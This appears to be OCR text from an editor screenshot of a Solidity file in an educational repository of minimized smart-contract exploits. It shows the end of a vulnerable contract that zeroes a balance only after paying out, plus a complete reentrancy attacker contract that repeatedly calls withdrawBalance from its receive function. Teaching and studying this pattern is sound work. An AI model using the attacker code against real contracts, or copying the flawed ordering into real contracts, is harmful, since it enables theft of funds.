 sc-exploits-minimized
README.md
Reentrancy.sol M
src > reentrancy > Reentrancy.sol
23
24 // State change
25 userBalance[msg.sender] = 0;
26 }
27 }
28
29 contract ReentrancyAttacker {
30 ReentrancyVictim victim;
31
32 constructor(ReentrancyVictim _victim) {
33 victim = _victim;
34 }
35
36 function attack() public payable {
37 victim.deposit{value: 1 ether}();
38 victim.withdrawBalance();
39 }
40
41 receive() external payable {
42 if (address(victim).balance >= 1 ether) {
43 victim.withdrawBalance();
44 }
45 }
46 }
47
6
main*+ 0↓ 2↑ 1 0 0 Live Share Ln 15, Col 1 (355 selected) Spaces: 4 UTF-8 LF {} solidity Go Live